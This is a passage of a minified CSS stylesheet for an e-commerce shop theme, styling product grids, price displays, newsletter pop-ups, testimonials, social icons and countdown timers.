tr.add-to-row td{background:#fffada;text-align:center}.compare-table tr.first td{text-align:center}.compare-table tr.first td .product-name{font-size:13px;font-weight:700;margin:0 0 5px;color:#203548}.compare-table tr.first td .product-name a{color:#203548}.compare-table tr.first td .ratings{width:69px;margin:0 auto}.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}.block-compare .action.delete{left:0}.table-comparison .cell{display:table-cell;width:180px}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1;border-left:1px solid #d1d1d1}.table-comparison .cell.remove{border-bottom:0}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{color:#ccc;content:"";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#333}.block-poll .block-subtitle{font-size:12px}.block-poll label{color:#777;font-weight:400;margin:0}.block-poll input.radio{float:left;margin:1px -18px 0 0}.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}.block-poll li{padding:3px 9px}.block-poll .actions{margin:5px 0 0}.block-poll .answer{font-weight:700}.block-poll .votes{float:left;margin-left:10px}.block-gr-search li{padding:3px 9px}.block-gr-search button.button span{border-color:#406a83;background:#618499}.block-tags .block-content .tags-list{background:0 0;border:0;font-size:12px;padding:3px 0 0}.block-tags .block-content .tags-list li{margin:0}.block-tags .block-content a{display:inline-block;margin:0 12px 12px 0;padding:10px 12px;text-decoration:none}.block-tags .actions{text-align:right;padding:0;display:none}.block-subscribe{display:block;width:33.33333333333333%;min-width:355px;float:left;padding:35px 18px 35px 0;margin:0}.form-subscribe-header{display:none}.block-content .newsletter{padding:0;float:none}.block-subscribe .block-title,.block-subscribe form{display:block;vertical-align:middle}.block-subscribe .block-title strong{font-size:16px;color:#2a2a2a;font-weight:400;text-transform:uppercase;padding:7px 0;display:inline-block}.block-subscribe .block-title{margin-right:20px}.block-subscribe .block-content{position:relative}.block-subscribe label{font-size:13px;margin:0 0 25px}.block-subscribe .input-box{margin:0;position:relative}.block-subscribe input.input-text{width:100%;height:35px;line-height:33px;font-size:13px;border:1px solid #eaeaea;font-weight:400;padding:0 100px 0 10px;color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions{padding:0;margin:0}.cms-static-main-final .block-subscribe{float:left;padding:35% 18px 35px 0;margin:0;width:100%}.nieuwsbrief-title{padding:35% 18px 35px 0;width:100%;text-align:right;color:#000;font-size:16px}.nieuwsbrief-title span{padding:5px 0 10px;display:block}.blog-post-view .post-description p br,.post-list-wrapper .post-description p br{}body.blog-post-view .post-description p,.post-list-wrapper .post-description p,body.blog-post-view .post-description p *,.post-list-wrapper .post-description p *{font-size:16px!important;color:#000}.blog-post-view a:not(.post-read-more),.post-list-wrapper a:not(.post-read-more){text-decoration:underline;color:#000}.blog-post-view a:not(.post-read-more):hover,.post-list-wrapper a:not(.post-read-more):hover{text-decoration:none}.blog-post-view h2,.post-list-wrapper h2{font-size:24px;font-weight:700}.blog-post-view h3,.post-list-wrapper h3{font-size:22px;font-weight:700}.blog-post-view h4,.post-list-wrapper h4{font-size:20px;font-weight:700}.blog-post-view h5,.post-list-wrapper h5{font-size:18px;font-weight:700}.nieuwsbrief-title strong{text-transform:uppercase;font-size:50px;line-height:30px;float:none;clear:both}.cms-static-main-final{display:block;position:relative;overflow:hidden;margin-bottom:2px}.cms-static-main-final .container{position:relative;z-index:2}.cms-static-main-final-bg{z-index:1;background:#f4c33e 50% 0;display:block;content:" ";width:100%;height:100%;border-top-right-radius:50%;border-top-left-radius:50%;width:110%;background-position:50% -20px;position:absolute;left:-5%;top:20%}.cms-static-main-final .action.subscribe.button span{color:#f4c341;text-transform:uppercase}.cms-static-main-final .action.subscribe.button:hover span{color:#fff}.link-social{display:block;padding:35px 0;border:2px solid #fff;border-left:0;border-right:0;display:table!important;margin:50px auto 30px!important}.link-social>span,.link-social .link-list{display:inline-block;margin:0;vertical-align:middle}.sm-box .link-social>span,.sm-box .link-social .link-list{display:block;margin:0;vertical-align:top}.link-social .link-list{text-align:center;display:block;padding:0 50px}ul#link-list{min-width:696px!important}ul#link-list li{display:inline}.link-social>span{font-size:16px;color:#2a2a2a;text-transform:uppercase;font-weight:400;margin-right:10px;display:inline-block;line-height:54px;padding:0}.link-social li.link-icon{display:inline-block;margin-right:20px;margin-bottom:0}.link-social .link-icon a{position:relative;display:block;color:#fff!important;height:37px;line-height:37px;font-size:16px;font-weight:700;padding-left:45px;box-sizing:content-box;float:left}.link-social .link-icon a:before{width:38px;height:38px;display:block;content:" ";background:url(../images/socials/facebook.png);background-size:contain;margin-right:10px;position:absolute;left:0;top:0}.link-social .link-icon a.f-twitter:before{background:url(../images/socials/twitterx.png);background-size:contain}.link-social .link-icon a.f-linkedin:before{background:url(../images/socials/linkedin.png);background-size:contain}.link-social .link-icon a.f-instagram:before{background:url(../images/socials/instagram.png);background-size:contain}.link-social .link-icon a.f-tiktok:before{background:url(../images/socials/tiktok.png);background-size:contain}.link-social .link-icon a.f-facebook:hover:before{background:url(../images/socials/facebook-hover.png);background-size:contain}.link-social .link-icon a.f-twitter:hover:before{background:url(../images/socials/twitterx-hover.png);background-size:contain}.link-social .link-icon a.f-linkedin:hover:before{background:url(../images/socials/linkedin-hover.png);background-size:contain}.link-social .link-icon a.f-instagram:hover:before{background:url(../images/socials/instagram-hover.png);background-size:contain}.link-social .link-icon a.f-tiktok:hover:before{background:url(../images/socials/tiktok-hover.png);background-size:contain}@media(min-width:1200px){.cms-static-main-footer .col-lg-offset-3{margin-left:20%}.cms-static-main-footer .col-lg-6{width:60%}}.link-social .link-icon a:hover,.link-social .link-icon:hover{color:#ffc100!important;background-color:initial!important;border:none!important}.fbeoordelingen p{text-align:center;color:#fff;font-weight:700;font-size:14px;line-height:2em}.fbeoordelingen .fa-star{color:#ffc100;padding-right:2px}#popup-newsletter{background:no-repeat;background-size:cover}#fancybox-close{height:13px!important;width:13px!important;top:9px!important;right:-32px!important}#popup-newsletter .form-subscribe-header label{font-size:20px;padding:0;text-transform:uppercase;font-weight:400;color:#2a2a2a;margin:0;line-height:40px}#popup-newsletter .form-subscribe-header{position:relative;display:block}#popup-newsletter .block-content p{font-size:14px;text-align:center;font-weight:400;color:#6b6b6b;margin:11px 0 0}#popup-newsletter .block-content p span{color:#f4c341}#popup-newsletter .subscribe-bottom{display:block;margin:50px 0 0;padding:0;color:#6b6b6b;font-size:13px}#popup-newsletter .subscribe-bottom input{margin:0 5px 1px 0}#popup-newsletter .block-content .input-box{width:100%}#popup-newsletter .subcribe-box{margin-top:35px}#popup-newsletter .block-content input.input-text{border:1px solid #e9e9e9;font-size:13px;height:40px;line-height:38px;padding:0 15px;width:100%;background-color:#fff}#popup-newsletter .block-content .actions{margin-top:30px}#popup-newsletter .block-content button.button span{padding:0 30px;line-height:38px;font-size:13px;color:#fff;display:block}#popup-newsletter .block-content button.button{border:1px solid #202020;height:40px;padding:0;background-color:#202020}#popup-newsletter .block-content{padding:70px 90px 65px;text-align:center;width:60%;float:right}.newsletter-new{display:inline-block}.fancybox-close{top:-13px!important;right:-13px!important;height:30px!important;width:31px!important}.block-reorder input.checkbox{float:left;margin:0;min-height:10px}.block-reorder .product-name{margin-left:20px}.block-reorder .validation-advice{margin:3px 9px 7px}.block-reorder .product-name a{color:#666;text-decoration:none}.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}.block-login .block-content{padding:5px 10px}.block-login label{font-weight:700;color:#666}.block-login input.input-text{display:block;width:167px;margin:3px 0}.block-login .actions{background:0 0;padding:0;margin:3px 0 0}.block-login .actions button.button span{border-color:#406a83;background:#618499}.login-container,.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{border:1px solid #e8e8e8;margin-bottom:40px;padding:30px 20px;display:block}.login-container .actions-toolbar{margin-top:35px}.form.create.account{padding:0 0 30px}.login-container .block{margin:0}.customer-account-login .page-title,.customer-account-create .page-title{margin:25px 0}.sidebar .paypal-logo{display:none;margin:10px 0;text-align:center}.sidebar .paypal-logo a{float:none}.labelnew,.labelsale{font-size:12px;text-transform:capitalize;font-weight:700;line-height:35px;display:block}.sticker .labelsale{text-align:left;padding:0 5px}.sticker .labelnew{text-align:right;padding:0 5px}.testimonials{background:url(../images/alothemes/bg-testimonials.jpg)no-repeat 50%;background-size:cover;padding:60px 0 85px}.testimonials .block-title span{font-size:22px;color:#2a2a2a;font-weight:400;display:inline-block;position:relative;text-transform:uppercase;line-height:40px}.testimonials .block-title span:before{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;bottom:-11px;left:calc(50% - 10px)}.testimonial_text{background-color:#fff;width:66.666%;margin:84px auto 0;text-align:center;position:relative;padding-bottom:35px}.testi-box-content .testimonial{margin-bottom:0}.testimonial_text .sub-text{font-size:14px;color:#6b6b6b;font-weight:400;line-height:25px;display:block;padding:70px 35px 20px;text-align:center}.customer-text .title-name{font-size:13px;color:#333;font-weight:400;text-transform:uppercase;position:relative;padding:0 10px;margin:0;display:inline-block;line-height:15px}.customer-text .title-name:before,.customer-text .title-name:after{content:"";position:absolute;width:25px;height:1px;background-color:#d7d7d7;bottom:3px}.customer-text .title-name:before{left:100%}.customer-text .title-name:after{right:100%}.customer-text .name-company{font-size:13px;color:#a2a2a2;font-weight:400;margin:0}.customer{position:absolute;width:100px;height:100px;top:-50px;left:calc(50% - 50px)}.customer .avatar{border:7px solid #fff;border-radius:50%}.testimonial .slick-arrow{z-index:99;text-indent:-9999px;background:no-repeat;border:0;border-radius:0;width:15px;height:25px;overflow:hidden;transform:translate(0);top:60%;visibility:hidden;opacity:0;transition:all .4s ease-in-out 0s}.testimonial:hover .slick-arrow{opacity:1;visibility:visible}.testimonial .slick-arrow:hover{background:100% 100%}.testimonial .slick-prev{background-image:url(../images/alothemes/arrow-left.png);left:calc(50% - 7px)}.testimonial:hover .slick-prev{left:calc(50% - 420px)}.testimonial .slick-next{background-image:url(../images/alothemes/arrow-right.png);right:calc(50% - 7px)}.testimonial:hover .slick-next{right:calc(50% - 420px)}.testimonial_text .sub-text,.testimonial-text .customer-text{animation:effect-testi .9s ease-out;-moz-animation:effect-testi .9s ease-out;-webkit-animation:effect-testi .9s ease-out;-o-animation:effect-testi .9s ease-out}.testimonial_text .customer{animation:effect-avatar .9s ease-out;-moz-animation:effect-avatar .9s ease-out;-webkit-animation:effect-avatar .9s ease-out;-o-animation:effect-avatar .9s ease-out}.bg-parallax{background:no-repeat fixed 50%!important}.cms-static-blog .block-title{text-align:left!important}.cms-static-blog .block-title strong{font-size:18px!important;font-weight:700!important}.cms-static-blog .block-title strong:before{left:0!important;display:none}.product-view .product-collateral .box-collateral{display:none}.product-view .product-collateral .box-collateral.active{display:block}#backtotop{bottom:5px;display:block;height:46px;width:46px;line-height:46px;border-radius:23px;overflow:hidden;position:fixed;right:5px;text-align:center;text-decoration:none;z-index:50;background-color:#000!important;padding:3px;border:none!important}#backtotop .fa{font-size:22px;width:36px;height:36px;display:block;line-height:33px;width:40px;height:40px;line-height:40px;color:#f4c341;background:#000!important;background-color:#f4c341}#backtotop:hover{background:repeat #444;color:#fff}#backtotop .back-to-top{display:none}.banner-sidebar{}.banner-inner-content{position:relative}.banner-inner-content a:hover img{transform:scale(1.05);-moz-transition:scale(1.05);-webkit-transition:scale(1.05);-o-transition:scale(1.05)}.banner-inner-content a img{border:none;transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-moz-transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-webkit-transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-o-transition:all .3s cubic-bezier(.3,.1,.58,1)0s}.policy-box .service-content{text-align:center;padding:31px 0;border:1px solid #edecec}.policy-box .service-content .info-title h3{font-size:14px;text-transform:uppercase;font-weight:400;margin:0;line-height:25px;color:#2a2a2a}.policy-box .service-content .sub-title{padding-top:0}.policy-box .service-content .sub-title span{font-size:14px;font-weight:400;margin:0;text-transform:none;display:block;line-height:25px;color:#747474}.policy-box .box-content{position:relative;cursor:pointer;background-color:#fff}.policy-box .icon-service{border-width:1px 1px 0;border-style:solid;width:80px;height:40px;position:absolute;border-radius:80px 80px 0 0;left:calc(50% - 40px);top:-39px;text-align:center;line-height:60px;font-size:27px;cursor:pointer;color:#4f4f4f;background-color:#fff;border-color:#edecec}.policy-box .service-content .sub-title,.policy-box .service-content .info-title{position:relative;z-index:2}.policy-box .box-content:hover{background-color:#f4c341}.policy-box .box-content:hover .service-content .sub-title span,.policy-box .box-content:hover .service-content .info-title h3{color:#fff}.policy-box .box-content:hover .icon-service{color:#fff;background-color:#f4c341;border-color:#f4c341}.cms-page-about-us{margin-top:50px}.page-content{margin-top:55px;padding-bottom:55px}.page-content .subcribe p{font-size:13px;color:#5b5b5b;font-weight:400;line-height:20px;margin-bottom:25px}.about-us .our-team{margin-top:75px}.about-us .our-team .our-title{margin-bottom:52px}.personal .info{text-align:center;padding-top:20px}.personal .info .name{font-size:14px;color:#2a2a2a;font-weight:400;text-transform:uppercase;line-height:25px}.personal .info .job{font-size:13px;color:#9a9a9a;font-weight:400;text-transform:capitalize;margin:0;line-height:20px}.personal .info .info-ext{float:none;display:inline-block;padding:8px 0 0}.personal .info .info-ext .link-list{padding:0}.personal .info .info-ext .link-list .link-icon{margin:0}.personal .info .info-ext .link-list .link-icon a{width:auto;height:auto;padding:0 10px;border:0}.personal .info .info-ext .link-list .link-icon a:hover{background-color:initial;color:#f4c341}.personal .img img{width:100%}.ajax_loading{background:#fff url(../images/alothemes/loading.gif)no-repeat 50%;margin-left:47%;position:absolute;z-index:1;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:5px;-moz-border-radius:giá trị;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5);-moz-box-shadow:0 0 5px rgba(0,0,0,.5);-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);-o-box-shadow:0 0 5px rgba(0,0,0,.5);-ms-box-shadow:0 0 5px rgba(0,0,0,.5);border-bottom:2px solid #f4c341;width:50px;height:50px}.magicproduct .block-title-tabs{margin:30px 0 0}.magictabs .item{position:relative;list-style:none;display:inline-block;margin:0;padding-left:1px;padding-right:1px}.magictabs .item:first-child{padding-left:0}.home-products .magic-tabs,.home-products .magic-tabs .item{cursor:default!important}.magictabs .item.activated .title:before,.magictabs .item:hover .title:before{display:block}.magictabs{position:relative;text-align:left;margin:0 0 30px;padding:0 15px}.magictabs .item span{cursor:pointer;padding:0 10px}.content-products .slick-slider{margin-bottom:0}.content-products .products .slick-arrow,.cms-static-blog .block-content .slick-arrow{top:-68px;top:-80px;border:1px solid #dcdcdc;width:38px;height:38px;line-height:36px;transform:none}.content-products .products .slick-prev,.cms-static-blog .slick-prev{left:auto;right:55px}.content-products .products .slick-next,.cms-static-blog .slick-next{right:15px}.content-products .products .slick-arrow:before,.cms-static-blog .block-content .slick-arrow:before,.cms-static-brands .slick-arrow:before{line-height:28px;font-size:14px;line-height:36px}.cms-static-brands .slick-prev,.cms-static-brands .slick-next{line-height:28px;top:50%;border:1px solid #dcdcdc;width:30px;height:30px;line-height:36px}.cms-static-blog .slick-prev:focus,.cms-static-blog .slick-next:focus,.cms-static-brands .slick-prev:hover,.cms-static-brands .slick-next:hover{border-width:1px}.slide-portfolio .slick-arrow,.cms-static-brands .slick-arrow{opacity:0;visibility:hidden}.slide-portfolio:hover .slick-arrow,.cms-static-brands:hover .slick-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.content-products ul{padding:0;margin:0}.timer-view{margin:0 auto;text-align:center;display:inline-block}.timer-view .box{border:1px solid #d6d2b9;padding:10px 0;float:left;width:100px}.timer-view .timer-day.box,.timer-view .timer-hour.box,.timer-view .timer-min.box{border-right:0}.timer-view .box span{display:block;color:#2a2a2a;font-size:16px}.timer-view .box span b{font-size:39px;font-weight:500;line-height:37px}.timer-view .box span.title{font-size:16px;text-transform:uppercase}.cms-static-brands{padding-bottom:50px}.cms-static-brands .product-title{margin-bottom:50px}.cms-static-brands .shopbrand{margin-top:15px;padding:40px 0 30px;margin-bottom:0!important}.shopbrand{margin-top:30px}.alo-brands .item span,.blogtabs .item span,.alo-brands .footer li{padding:0}.catalog-product-view .alo-brands .item{margin-top:0!important}.catalog-product-view .sidebar.sidebar-main{float:left}.title-divider{width:100%;height:1px;border-bottom:1px solid #efefef}.title-divider span{height:1px;width:50px;display:block;background-color:#ffa800}.magiccategory{border:1px solid #ddd}.magic-category .block-title-tabs h3{color:#252525;font-size:22px;font-weight:400;line-height:22px;margin:0;padding:43px 0 15px;text-align:center;text-transform:uppercase}.magiccategory .magic-category .magictabs:before{display:none}.magiccategory .magic-category .magictabs{margin:0 0 42px!important}.magiccategory .magic-category .magictabs .item .title{font-size:14px;font-weight:400;text-transform:capitalize}.magiccategory .mage-magictabs .products-textlink .price-box .price{font-size:20px}.magiccategory .mage-magictabs .products-textlink .price-box .old-price .price{font-size:15px}.title-page{text-align:left}.category-title{margin:0 0 20px}.category-image{text-align:center;display:none}.category-image img{max-width:100%;height:auto;min-height:300px}.category-description{color:#000;margin:20px 0 0}.catalog-product-view .category-image{display:none}.catalog-category-view .category-image{display:block;margin:0}.category-view .page-title-wrapper .page-title,.pagecrumbs-title{color:#fff;text-transform:uppercase}.page-products.catalog-category-view .pagecrumbs-title{display:none}.blog-post-view .pagecrumbs-title{position:relative;max-width:1500px;margin:0 auto 20px;width:100%;display:block}.alo-count-down{position:absolute;bottom:10px}.timer-box{margin:4px 4px 0;text-align:center;height:30px;line-height:30px;padding:0 10px}.timer-box span{color:#333;font-size:14px;padding:0 3px}.timer-box span b{font-weight:400;font-size:14px;line-height:15px}.timer-box span.title{text-transform:capitalize}.category-products.grid .products{}.category-products.grid .cvm-content-block .products{margin-left:0;margin-right:0}.cms-index-index .column.main .products-grid .product-items{grid-template-columns:repeat(5,1fr)}body.cms-page-view .column.main *{font-size:15px}ol.products .slick-list .slick-track{display:flex;grid-gap:15px;grid-template-columns:repeat(5,1fr)}.reviews-header{background:#f4c33e;margin:0;position:relative;margin-top:15px;text-transform:uppercase;padding:50px;margin-bottom:30px}.reviews-header h2{font-size:50px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.brand-logo-image{display:none}.column.main ul.disc,.column.main .txtpage ul{margin-left:20px;list-style:disc}.category-products.grid.products-grid .item{float:left;border:1px solid #ddd;padding:0!important;position:relative;overflow:hidden}.product.details.product-item-details.products-textlink{padding:10px}.column.main .products-grid .product-items{margin-bottom:30px;display:grid;grid-gap:15px;grid-template-columns:repeat(4,1fr)}.column.main .products-grid.products-crosssell .product-items{display:block;margin-bottom:0;grid-gap:unset;grid-template-columns:none}.column.main .products-grid.products-crosssell .actions-primary.actions-cart{display:none}.products-upsell .product-items{}.products-related .product-items{display:grid;grid-gap:15px;grid-template-columns:repeat(2,1fr)}.category-products .item img,.product-image img{display:block;height:auto;max-width:100%}.bundle-options-container .price-box .price{font-weight:900;font-size:18px}.bundle-options-container .product-image img{display:block;height:auto;max-width:100%;margin:0 5px;width:30px}.category-products.grid .item .product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;background:#fff}.category-products.grid .item .product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0;border:none}.category-products .products-grid .category-products-grid{margin:0 0 30px}.product-image-photo,.slick-slide img{margin:0;width:100%;height:auto}.category-products.grid .item .product-image-wrapper{padding-bottom:100%!important}.grid .product-item-info{overflow:hidden;padding-bottom:0}.products-grid{position:relative;z-index:0}.products-grid.last{border-bottom:0}.products-grid .price-box{line-height:normal;display:inline-block;margin:0}.products-grid .availability{line-height:21px}.item .add-to-links{margin:0;padding:0;display:none}.block-custom.block-custom2 .images-container .actions-no .button.btn-cart{width:100%}.item .add-to-links a{color:#777;display:block!important;font-size:15px;line-height:30px;font-weight:400;padding:0}.item .add-to-links a:hover{color:#ea5648}.per-product,.images-container{position:relative}.images-container{overflow:hidden}.hover-box>a.detail_links{bottom:0;left:0;position:absolute;right:0;top:0}.hover-box{top:calc(50% - 20px);z-index:2;padding:0;opacity:0;visibility:hidden;position:absolute;right:0;left:0}.actions-no .actions{display:inline-block}.item:hover .images-container .hover-box{opacity:1;visibility:visible}.item .actions-primary,.item .add-to-links{float:left;vertical-align:middle}.item .actions-no .button.btn-cart{height:40px;line-height:40px;border-width:0 1px 0 0;border-style:solid;border-radius:5px}.item .actions-no .add-to-links a{width:40px;height:40px;line-height:40px;overflow:hidden;padding:0;font-size:18px;text-align:center;border-width:0 1px 0 0;border-style:solid;float:left}.item .actions-no .add-to-links a .icons{width:100%;font-size:13px;display:block;height:40px;line-height:40px}.item .actions-no .add-to-links li,.item .actions-no .button.btn-cart span .icons{border:0}.item .actions-no .button.btn-cart span .icons{font-size:19px}.item .actions-no .button.btn-cart span{font-size:12px;font-weight:700}.item .actions-primary{opacity:0;visibility:hidden;transform:scale(0);transition:all .4s}.item .review-form .actions-primary{opacity:1;visibility:visible;transform:scale(1);transition:all .4s}.item:hover .actions-no .actions-primary{transform:scale(1);opacity:1;visibility:visible}.item:hover .actions-no .actions .add-to-links a.towishlist{animation-name:alo_themes;animation-duration:.5s}.item:hover .actions-no .actions .add-to-links a.tocompare{animation-name:alo_themes;animation-duration:.6s;border:0}.item .actions-no .button.btn-cart:before,.list .item .action.tocart:before,button#product-addtocart-button:before{content:"";display:inline-block;font:16px FontAwesome;padding-right:2px;width:43px;height:50px;display:block;content:" ";background:url(../images/icon-cart.png)no-repeat 50%;float:left}.stock.unavailable{background:url(../images/alothemes/outofstock_icon.png)no-repeat;height:35px;width:35px;margin-bottom:8px}.stock.unavailable span{font-size:0}.item .product-hover .quickview{bottom:0;color:#f4c341;font-size:12px;opacity:0;padding:5px;position:absolute;right:0;transform:translate3d(-50px,-50px,-50px)scale(0);-moz-transform:translate3d(-50px,-50px,-50px)scale(0);-webkit-transform:translate3d(-50px,-50px,-50px)scale(0);-o-transform:translate3d(-50px,-50px,-50px)scale(0);-ms-transform:translate3d(-50px,-50px,-50px)scale(0);transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;visibility:hidden;z-index:9}.item:hover .product-hover .quickview{opacity:1;transform:translate3d(0,0,0)scale(1);-moz-transform:translate3d(0,0,0)scale(1);-webkit-transform:translate3d(0,0,0)scale(1);-o-transform:translate3d(0,0,0)scale(1);-ms-transform:translate3d(0,0,0)scale(1);visibility:visible}.item .quickview.configurable{display:none!important}.custom-product .content-products{margin-bottom:30px}.custom-product .item .products-textlink .product-name{max-width:100%}.custom-product .item .images-container,.custom-product .item .products-textlink{float:left}.custom-product .item .images-container{width:33%}.custom-product .item .products-textlink{width:67%;padding-left:20px;text-align:left;padding-top:5px;margin:0}.custom-product .item .product-reviews-summary{position:static;padding:0 0 5px;visibility:visible;opacity:1;text-align:left}.custom-product .item .hover-box{position:static;visibility:visible;opacity:1}.custom-product .item .actions-primary{transform:scale(1);visibility:visible;opacity:1;transition:all 0s}.custom-product .item .actions-no .button.btn-cart{border-width:1px}.custom-product .item .actions-no .button.btn-cart:hover{border-color:#f4c341}.custom-product .item .products-textlink .price-box{float:none;display:block}.custom-product .item .products-textlink .price-box .old-price,.custom-product .item .products-textlink .price-box .special-price,.custom-product .item .products-textlink .price-box .regular-price{display:inline-block}.custom-product .item .hover-box .actions{text-align:left;margin-top:16px}.cms-static-product-sidebar .mage-custom .item .hover-box .actions{display:none}.custom-product ul.magictabs{margin-bottom:30px;margin-top:60px}.custom-product .grid .product-item-info{padding-bottom:30px}.sidebar .custom-product .product-items .product-item-info .product-item-photo{float:none;margin:0;padding:0;position:static}.sidebar .custom-product .product-items .product-item{margin-bottom:0}.custom-product .magictabs .item span{font-size:18px;color:#2a2a2a;text-transform:uppercase;font-weight:400;border:0;padding:0 0 10px;cursor:auto;position:relative}.custom-product .magictabs .item span:after{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;left:0;bottom:0}.custom-product .magictabs .item:hover span,.custom-product .magictabs .item.activated span{background-color:initial;color:#2a2a2a}.custom-product .magictabs{text-align:left}.products-list .products.list{padding-top:15px}.products-list li.item{padding:0 0 35px;height:auto;float:none;width:100%}.products-list .images-container{float:left;width:33.3333%}.products-list .item .products-textlink{padding:0 0 0 30px;text-align:left;width:66.6667%;float:left}.products.wrapper.list .product-reviews-summary{opacity:1;padding:0;position:static;text-align:left;visibility:visible}.products-list li.item.last{border-bottom:0}.products-list .product-name{margin:0 0 15px;font-size:100%;line-height:normal}.products-list .product-name a{font-size:16px;text-decoration:none;text-transform:capitalize;font-weight:400}.products-list .product-item .product-reviews-summary .reviews-actions{display:inline-block;margin:0;line-height:normal}.products-list .product-reviews-summary .reviews-actions .action{font-size:12px;margin:0;padding:0 8px;text-transform:capitalize;color:#a0a0a0}.products-list .product-reviews-summary .reviews-actions .action:hover{color:#636363}.products-list .price-box .regular-price .price,.products-list .price-box .special-price .price{font-size:16px;color:#363636}.products-list .product-item .special-price{display:inline-block}.product-secondary{clear:both;margin-top:29px}.products-list .product-item-inner .actions-primary,.products-list .product-item-inner .actions-secondary{float:left;opacity:1;transform:scale(1);visibility:visible}.products-list .product-item-inner .actions-secondary{margin-left:8px}.products-list .product-item-details .product-item-actions{margin-bottom:15px}.products-list .availability{float:left;margin:3px 0 0}.products-list .desc{clear:both;padding:0;margin:0;text-align:left;color:#666;font-size:14px}.products-list .desc p{color:#2a2a2a;font-size:14px;margin:0;font-weight:400}.products-list .desc .link-learn{font-size:11px}.products-list .item .product-item-inner .actions-no .add-to-links{margin-left:8px}.products-list .item .product-item-inner .actions-no .add-to-links li{margin:0 8px}.products-list .add-to-links .separator{display:inline;margin:0 2px}.products-textlink{text-align:left}.products-textlink p{margin:0;line-height:15px}.product-image{outline:0}.page-products .products.wrapper.products-list{margin:0}.actions-list .actions{border:0;display:block}.products-list .item .actions-list .button.btn-cart .icons{border-right:1px solid #d4d4d4;display:inline-block}.products-list .item .product-item-inner .add-to-links .action{border-width:1px;border-style:solid;height:40px;width:40px;background-color:#fff;float:left;text-align:center;overflow:hidden}.products-list .product-item-inner .add-to-links a{margin:0 8px}.products-list .item .product-item-inner .add-to-links .action .icons{display:block;font-size:13px;height:40px;line-height:40px;width:100%}.product-item-description{clear:both;color:#5b5b5b;font-weight:400}.product-item-description .action.more{color:#333}.product-item-description .action.more:hover{text-decoration:underline}.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all .2s ease-in-out 0s;visibility:hidden;width:100%}.item:hover .product-img-back{opacity:1;visibility:visible;transition:all .2s ease 0s}.magicmenu .nav-desktop .level0 .product-img-back{transition-property:none}.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}.ratings-table th{font-weight:400;padding-right:8px}.availability{margin:0}.availability span{font-weight:700}.availability.out-of-stock span{color:#d83820}.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif)0 no-repeat;padding-left:15px}.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}.availability-only a{background:url(../images/i_availability_only_arrow.gif)100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}.availability-only .expanded{background-position:100% -15px}.availability-only strong{color:#be2c00}.availability-only-details{margin:0 0 7px}.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}.availability-only-details tr.odd td.last{color:#d95e00;font-weight:700}.email-friend{margin:0}.product-view .product-shop .email-friend{float:left}.alert-price,.alert-stock{margin:0;font-size:11px}.price{white-space:nowrap!important}.price-box{margin:5px 0}.price-box .price{font-size:14px;color:#363636;font-weight:400}.regular-price .price{color:#363636}.old-price{margin:0;display:block}.old-price .price-label{white-space:nowrap;color:#999;display:none}.old-price .price{font-weight:400;color:#fff;text-decoration:line-through;font-size:14px;padding-right:5px}.special-price .price-label{font-size:14px;font-weight:400;white-space:nowrap;color:#cc4f33;display:none}.special-price .price{color:#363636}.product-view .product-shop .special-price .price{font-size:25px;display:inline-block;margin:0}.product-view .product-shop .special-price{line-height:25px;margin-bottom:0}.minimal-price{margin:0}.minimal-price .price-label{font-weight:700;white-space:nowrap;display:none}.minimal-price-link{display:block}.minimal-price-link .label{color:#1e7ec8}.minimal-price-link .price{font-weight:400;color:#1e7ec8}.price-excluding-tax{display:block;color:#000}.price-excluding-tax .label{white-space:nowrap;color:#999}.price-including-tax{display:block;color:#000}.price-including-tax .label{white-space:nowrap;color:#999}.configured-price{margin:0}.configured-price .price-label{font-weight:700;white-space:nowrap}.configured-price .price{font-weight:700}.weee{display:flex;flex-direction:column;font-size:11px}.price-excl-tax{display:block}.price-excl-tax .label{display:block;white-space:nowrap}.price-excl-tax .price,.price-incl-tax{display:block}.price-incl-tax .label{display:block;white-space:nowrap}.price-incl-tax .price{display:block;font-weight:700}.price-from{margin:0}.price-from .price-label{font-weight:700;white-space:nowrap}.product-info-main .price-label{float:left;line-height:30px;padding-right:5px}.product-item .price-from{margin-bottom:1px}.price-to{margin:0}.price-to 